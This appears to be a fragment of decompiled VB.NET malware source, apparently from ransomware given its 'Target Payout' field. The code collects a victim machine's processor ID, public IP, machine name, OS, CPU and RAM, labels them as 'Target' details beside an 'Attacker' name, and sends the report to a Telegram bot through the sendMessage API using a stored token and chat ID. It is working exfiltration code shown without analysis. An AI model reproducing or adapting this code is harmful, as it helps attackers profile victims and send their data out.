 Dim text As String = String.Empty
Dim managementClass As ManagementClass = New ManagementClass("win32_processor")
Dim instances As ManagementObjectCollection = managementClass.GetInstances()
For Each managementBaseObject As ManagementBaseObject In instances
Dim managementObject As ManagementObject = CType(managementBaseObject, ManagementObject)
If text = "" Then
text = managementObject.Properties("processorID").Value.ToString()
Exit For
End If
Next
Dim text2 As String = New WebClient().DownloadString("http://icanhazip.com")
Dim text3 As String = Form1.smethod_3()
Dim text4 As String = Form1.smethod_2()
Dim machineName As String = Environment.MachineName
Dim text5 As String = Form1.smethod_0()
Dim text6 As String = text
Dim text7 As String = "https://api.telegram.org/bot{0}/sendMessage?chat_id={1}&text={2}"
Dim j73F As String = Settings.[Default].J73F72
Dim jf As String = Settings.[Default].JF7372
Dim arg As String = String.Concat(New String() { vbLf & "Attacker: ", Me.lblattacker.Text, vbLf & vbLf &
"Target ID: ", text6, vbLf & "Target Name: ", machineName, vbLf & "Target OS: ", text5, vbLf & "Target CPU:
", text4, vbLf & "Target RAM: ", text3, vbLf & "Target IP: ", text2, vbLf & "Target Location:  https://
www.ip-tracker.org/locator/ip-lookup.php?ip=", text2, vbLf & "Target Payout: N/A" })
text7 = String.Format(text7, j73F, jf, arg)
Dim webRequest As WebRequest = WebRequest.Create(text7)